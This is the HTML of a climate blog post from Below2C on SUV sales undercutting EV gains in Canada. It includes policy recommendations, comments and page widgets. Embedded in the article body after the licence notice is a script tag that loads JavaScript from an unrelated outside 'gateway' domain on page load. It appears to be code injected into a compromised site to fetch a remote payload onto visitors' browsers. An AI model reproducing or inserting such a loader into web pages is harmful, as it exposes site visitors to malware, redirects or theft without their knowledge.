                <p>While GM and Ford both say they want to become “carbon neutral” by 2035 and 2050, respectively, soaring sales of gas-powered SUVs from these and other carmakers have helped triple SUV carbon emissions over the past 10 years. These large vehicles are now the second leading cause of rising CO2 emissions worldwide after power generation. Researchers warn that if the climb in SUV numbers doesn’t slow, exhaust from these vehicles will cancel climate gains equal to emissions-savings from 150 million electric vehicles (EVs) by 2040.</p>
                <p>In Canada, 4 out of every 5 vehicles sold is an SUV, pickup truck or van but only 1.6% are electric. Canadians own and drive the world’s most polluting vehicles. The following video shows why car companies are spending millions to maintain the status quo.</p>
                <p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/EWvTv-zzfOU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br>
                CAR WARS: SUVs vs. EVs and the Battle for a Cleaner Future<br>
                June 17, 2021<br>
                Standard YouTube licence</p>
                <h2>Canada Needs A Plan to Stop the SUV Surge</h2>
                <p>Automakers will not voluntarily encourage or facilitate the transition from gas-guzzling SUVs to clean EVs. Government must act to stop car companies from filling our roadways with carbon-polluting vehicles. Environmental Defence is recommending the following actions:</p>
                <ul>
                  <li>
<strong>put new federal taxes on SUVs and pickups</strong> to discourage purchases of these larger vehicles and use those revenues to pay for incentives for EV buyers — a “feebate” program, similar to programs in Denmark, France, the Netherlands and the United Kingdom.</li>
                  <li>
<strong>strengthen emission standards</strong> (fuel economy regulations) in line with the most stringent in North America.</li>
                  <li>
<strong>introduce a strict national zero-emission vehicle (ZEV) standard</strong> that requires automakers to sell a minimum percentage of EVs as a portion of total new vehicle sales each year, starting with the 2022 model year, reaching 100 per cent by 2035 at the latest.</li>
                  <li>
<strong>improve financial incentives</strong> including consumer cash rebates and/or tax breaks (e.g., sales tax relief, income tax credits, etc.) to increase affordability for new and used EVs especially for lower and middle income buyers.</li>
                </ul>
                <p>“Indeed, our report,<i> Car Wars, </i><i>EVs vs. SUVs and the Battle for a Cleaner Future</i>, exposes how carmakers’ promises of an all-electric future mask their push to sell more SUVs now, contributing to rising emissions from transportation, which is the second largest source of carbon emissions in Canada,” writes Keith Brooks (Programs Director) in his Environmental Defence a blog piece.</p>
                <p>Click on infographics for cool info about SUVs versus EVs</p>
                <p><span style="color: #993300;"><strong>ICYMI:</strong></span><br>
                <strong><a href="/2020/02/traditional-car-companies-are-zombies-dead-but-dont-know-it-yet/" target="_blank" rel="noopener">Traditional Car Companies Are Zombies: Dead But Don’t Know It Yet</a></strong><br>
                <strong><a href="/2020/06/industrial-age-of-energy-and-transportation-over-by-2030/" target="_blank" rel="noopener">Industrial Age of Energy and Transportation Over by 2030</a></strong></p>
                <p>This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.<img decoding="async" class="lazyloaded" src="https://i.creativecommons.org/l/by-nc/4.0/88x31.png" alt="Creative Commons License" data-src="https://i.creativecommons.org/l/by-nc/4.0/88x31.png"></p>
                <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script><br>
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2021/09/car-wars-the-battle-between-suvs-and-evs/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/', 'Car%20Wars%3A%20The%20Battle%20Between%20SUVs%20and%20EVs', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/canada/">Canada</a>
                    </li>
                    <li>
                      <a href="/tag/clean-tech/">Clean Tech</a>
                    </li>
                    <li>
                      <a href="/tag/economy/">Economy</a>
                    </li>
                    <li>
                      <a href="/tag/evs/">EVs</a>
                    </li>
                    <li>
                      <a href="/tag/sustainability/">Sustainability</a>
                    </li>
                    <li>
                      <a href="/tag/suvs/">SUVs</a>
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/2021/09/car-wars-the-battle-between-suvs-and-evs/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/2021/09/canadas-climate-policies-more-of-the-same-or-greater-urgency/">Canada’s Climate Policies: More of the Same Or Greater Urgency?</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span><a href="/2021/09/the-big-winner-in-canadas-election-climate-politics/">The Big Winner in Canada’s Election: Climate Politics</a>
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/below2c-environmental-defence/">Below2C | Environmental Defence | @envirodefence</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Below2C | Environmental Defence | @envirodefence">
                <meta itemprop="url" content="https://below2c.org/author/below2c-environmental-defence/"></span>
                <meta itemprop="datePublished" content="2021-09-26T09:29:27-04:00">
                <meta itemprop="dateModified" content="2021-09-26T09:29:27-04:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2017/03/logo-retina.png"></span>
                <meta itemprop="name" content="Below 2C"></span>
                <meta itemprop="headline" content="Car Wars: The Battle Between SUVs and EVs">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2021/09/ffCapture-002.jpg">
                <meta itemprop="width" content="756">
                <meta itemprop="height" content="344"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_69">
                <script>
                var block_tdi_69 = new tdBlock();
                block_tdi_69.id = "tdi_69";
                block_tdi_69.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_69","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":26706,"live_filter_cur_post_author":"149","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                block_tdi_69.td_column_number = "3";
                block_tdi_69.block_type = "td_block_related_posts";
                block_tdi_69.post_count = "3";
                block_tdi_69.found_posts = "37";
                block_tdi_69.header_color = "";
                block_tdi_69.ajax_pagination_infinite_stop = "";
                block_tdi_69.max_num_pages = "13";
                tdBlocksArray.push(block_tdi_69);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_69" href="#">RELATED ARTICLES</a><a id="tdi_71" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_69" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_69" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/07/how-to-make-your-next-vacation-green/" rel="bookmark" class="td-image-wrap" title="How To Make Your Next Vacation Green"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/mmmunnamed-10-001-218x150.jpg" srcset="/wp-content/uploads/2023/07/mmmunnamed-10-001-218x150.jpg 218w, /wp-content/uploads/2023/07/mmmunnamed-10-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How To Make Your Next Vacation Green, Below2C" title="How To Make Your Next Vacation Green"></a>
                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/07/how-to-make-your-next-vacation-green/" rel="bookmark" title="How To Make Your Next Vacation Green">How To Make Your Next Vacation Green</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/05/get-a-heat-pump-save-money-energy-and-the-climate/" rel="bookmark" class="td-image-wrap" title="Get A Heat Pump: Save Money, Energy and the Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/05/C14apture-218x150.jpg" srcset="/wp-content/uploads/2023/05/C14apture-218x150.jpg 218w, /wp-content/uploads/2023/05/C14apture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Get A Heat Pump: Save Money, Energy and the Climate, Below2C" title="Get A Heat Pump: Save Money, Energy and the Climate"></a>
                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/05/get-a-heat-pump-save-money-energy-and-the-climate/" rel="bookmark" title="Get A Heat Pump: Save Money, Energy and the Climate">Get A Heat Pump: Save Money, Energy and the Climate</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div class="td-comments-title-wrap td_block_template_1">
                  <h4 class="td-comments-title block-title"><span>2 COMMENTS</span></h4>
                </div>
                <ol class="comment-list">
                  <li class="comment" id="comment-118288">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/ec6569240a50820dbdd5d22f2488132f?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/ec6569240a50820dbdd5d22f2488132f?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Ryleigh</cite> <a class="comment-link" href="#comment-118288"><time pubdate="1632680654">September 26, 2021 At 2:24 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>I really don’t understand what is wrong with society – and why is this information not on the front page of each and every newspaper and website across the globe. Personally, I continue to drive a gas vehicle. However, I only drive it once a week. It’s currently 6 years old, and when it is time to get a new one, I will not be getting any car, whatsoever. I will take public transit. It is nothing but a media brainwash that everyone “needs” a car. Thanks for all that you do to bring attention to the issue – it’s anxiety inducing, but the more we know, the more we can be informed and make decisions that will affect ourselves, as well as future generations.</p>
                      </div>
                      <div class="comment-meta" id="comment-118288">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-118288" data-commentid="118288" data-postid="26706" data-belowelement="comment-118288" data-respondelement="respond" data-replyto="Reply to Ryleigh" aria-label="Reply to Ryleigh">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-118331">
                        <article>
                          <footer>
                            <img alt="mm" src="/wp-content/uploads/2021/10/Closer-crop-238712861_202643328551292_3022476292626805756_n-001-150x150.jpg" class="avatar avatar-50 photo" height="50" width="50"> <cite>Rolly Montpellier @Below2C_</cite> <a class="comment-link" href="#comment-118331"><time pubdate="1632763085">September 27, 2021 At 1:18 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Welcome to Below2C.</p>
                            <p>It seems that when it comes to tackling climate change, nothing is easy. Even the shift to clean EV cars is meeting strong resistance from traditional automakers and the oil and gas sector.</p>
                            <p>Thank you for your feedback.</p>
                          </div>
                          <div class="comment-meta" id="comment-118331">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-118331" data-commentid="118331" data-postid="26706" data-belowelement="comment-118331" data-respondelement="respond" data-replyto="Reply to Rolly Montpellier @Below2C_" aria-label="Reply to Rolly Montpellier @Below2C_">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                </ol>
                <div class="comment-pagination"></div>
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://below2c.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea autocomplete="new-password" placeholder="Comment:" id="c82d9efec5" name="c82d9efec5" cols="45" rows="8" aria-required="true"></textarea> 
                      <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                      <script data-noptimize="">

                      document.getElementById("comment").setAttribute( "id", "a8d25d48d2958b6661a49c772fb89dfc" );document.getElementById("c82d9efec5").setAttribute( "id", "comment" );
                      </script>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="26706" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="26706" data-locatornonce="6f779d715b" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
